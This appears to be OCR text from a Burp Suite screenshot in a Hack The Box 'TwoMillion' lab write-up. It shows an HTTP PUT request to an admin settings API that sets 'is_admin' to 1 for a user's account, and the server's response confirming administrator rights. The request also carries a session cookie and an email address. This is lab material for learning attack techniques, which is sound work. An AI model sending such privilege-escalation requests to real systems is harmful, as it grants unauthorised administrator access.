 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Cookie: PHPSESSID=0m4t2fdpn9lli00bljj19ch51n
11 Connection: keep-alive
12 Content-Length: 48
13
14 {
15 "email":"yw4rf@gmail.com",
16 "is_admin":1
17 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 20 Oct 2024 20:29:23 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"yw4rf",
"is_admin":1
}
Search 0 highlights